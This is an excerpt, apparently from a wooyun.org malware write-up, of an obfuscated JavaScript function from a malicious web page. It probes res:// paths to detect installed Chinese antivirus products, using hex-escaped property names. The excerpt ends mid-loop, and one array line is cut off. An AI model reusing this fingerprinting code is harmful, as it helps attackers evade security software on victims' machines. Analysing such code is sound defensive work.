 index[1].htm browsert...nsole.js script block (7)
1
2
3 function vip()
4 {
5 var EasGXqAf1 = ['res://360se.exe/2/2025','res://C:\\Program%20Files\\ksafe\\uninst.exe/JPG/1/2052',
'res://D:\\Program%20Files\\ksafe\\uninst.exe/JPG/1/2052',
'res://C:\\Program%20Files\\kingsoft\\kingsoft%20antivirus\\kislive.exe/JPG/2/2052',
'res://D:\\Program%20Files\\kingsoft\\kingsoft%20antivirus\\kislive.exe/JPG/2/2052',
'res://C:\\Program%20Files\\360\\360sd\\uninst.exe/PNG/208/2052','res://D:\\Program%20Files\\360\\360sd\\uninst.exe/
'res://C:\\Program%20Files\\360\\360safe\\360Safe.exe/PNG/151/2052',
'res://D:\\Program%20Files\\360\\360safe\\360Safe.exe/PNG/151/2052',
'res://C:\\Program%20Files\\360\\360safe\\360Login.dll/GIF/200/2052',
'res://D:\\Program%20Files\\360\\360safe\\360Login.dll/GIF/200/2052',
'res://C:\\Program%20Files\\Tencent\\QQPCMgr\\11.1.16908.217\\bugreport_xf.exe/GIF/131/2052',
'res://D:\\Program%20Files\\Tencent\\QQPCMgr\\11.1.16908.217\\bugreport_xf.exe/GIF/131/2052'];
6
7 for ( i = 0; i < EasGXqAf1["\x6c\x65"+"\x6e\x67"+"\x74\x68"]; i++ )
8 {
9 ischeck = 1;
10 x = new Image();
11 x["\x73"+"\x72"+"\x63"] = "";
12 x["\x6f\x6e"+"\x65\x72\x72"+"\x6f\x72"] = function()
13 {
14 ischeck = 0;
15 }
drops.wooyun.org